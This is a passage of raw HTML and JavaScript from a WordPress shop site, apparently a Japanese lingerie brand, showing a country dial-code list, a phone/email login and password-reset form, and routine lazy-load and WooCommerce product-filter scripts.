class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me39120551" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me39120551"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="1b6bb398f1534d0dcd40d91bd17ac33b"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/press/25ans-3/attachment/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="2dae4c865e" /><input type="hidden" name="_wp_http_referer" value="/press/25ans-3/attachment/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="919a35203e79949c7a71fed58b8244d5"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/press/25ans-3/attachment/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="2dae4c865e" /><input type="hidden" name="_wp_http_referer" value="/press/25ans-3/attachment/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
